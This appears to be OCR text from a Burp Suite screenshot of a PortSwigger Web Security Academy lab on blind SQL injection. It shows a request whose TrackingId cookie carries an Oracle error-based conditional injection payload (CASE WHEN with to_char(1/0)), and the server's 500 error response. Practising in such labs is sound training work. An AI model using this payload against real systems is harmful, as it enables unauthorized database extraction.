 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < | ▼ > | ▼ Target: https://ac261f331f7ecdbf801b01
Request Response
Raw Params Headers Hex Raw Headers Hex
Pretty Raw \n Actions Pretty Raw Render \n Actions
1 GET / HTTP/1.1
2 Host: ac261f331f7ecdbf801b0192003c0007.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://portswigger.net/web-security/sql-injection/blind/lab-conditional-errors
8 Connection: close
9 Cookie: TrackingId=test' OR (SELECT CASE WHEN (1=2) THEN '1' ELSE to_char(1/0) END FROM
dual)='1' -- ; session=DmzAu710pbpFceWLdC5PsQzsvS7lAa4C
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Content-Length: 21
4
5 Internal Server Error